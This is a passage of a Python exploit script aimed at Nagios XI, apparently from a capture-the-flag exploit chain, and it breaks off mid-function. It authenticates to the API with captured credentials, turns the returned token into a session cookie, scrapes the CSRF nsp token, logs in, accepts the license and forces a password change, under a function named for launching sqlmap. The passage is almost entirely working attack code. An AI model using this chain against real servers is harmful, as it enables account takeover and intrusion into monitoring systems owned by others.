 def serviceLogin(user,password):
    r = requests.post(f'http://{IP}/nagiosxi/api/v1/authenticate?pretty=1',data={'username':user,'password':password,"valid_min":"5"},verify=False)
    print(f"{Fore.MAGENTA}[+] Authenticating with captured credtials to API....")
    match = re.search(r'auth_token": "(.*)"',r.text)
    if match:
        token = match.group(1)
        print(f'{Fore.MAGENTA}[+] Token: ' + token)
        r = requests.get(f'http://{IP}/nagiosxi/login.php?token={token}', verify=False)
        cookie = r.headers['Set-Cookie']
        cookie = cookie.split(',')[0]
        match = re.search(r'nagiosxi=(.*);', cookie)
        cookie = match.group(1)
        print(f"{Fore.MAGENTA}[+] Auth cookie is: " + cookie)
        return cookie
    else:
        print(f'{Fore.RED}[-] Authentication Failed..{Style.RESET_ALL}')
        exit()

def sqlmap(IP,username,password):

    print(f'{Fore.MAGENTA}[+] Starting SQLMAP...')
    session = requests.session()
    s = session.get(f'http://{IP}/nagiosxi/index.php', verify=False)
    match = re.search(r'var nsp_str = \"(.*?)\"', s.text)
    nsp = match.group(1)
    print(f"{Fore.MAGENTA}[+] NSP captured: " + nsp)
    data = {"nsp": nsp, "page": "auth", "debug": '', "pageopt": "login", "username": username, "password": password, "loginButton": ''}
    s = session.post(f'http://{IP}/nagiosxi/login.php', data=data)
    print(f"{Fore.MAGENTA}[+] Authenticated as User..")
    print(f"{Fore.MAGENTA}[+] Accepting license Agreement...")
    s = session.get(f'http://{IP}/nagiosxi/login.php?showlicense', verify=False)
    match = re.search(r'var nsp_str = \"(.*?)\"', s.text)
    nsp = match.group(1)
    data = {"page": "/nagiosxi/login.php", "pageopt": "agreelicense", "nsp": nsp, "agree_license": "on"}
    session.post(f"http://{IP}/nagiosxi/login.php?showlicense", data=data)
    print(f"{Fore.MAGENTA}[+] Performing mandatory password change ARGH")
    newPass = "mawk"
    data = {"page": "/nagiosxi/login.php", "pageopt": "changepass", "nsp": nsp,"current_password": password, "password1": newPass, "password2": newPass, "reporttimesubmitbutton": ''}
    session.post(f"http://{IP}/nagiosxi/login.php?forcepasswordchange", data=data)
    s= session.get(f'http://{IP}/nagiosxi/')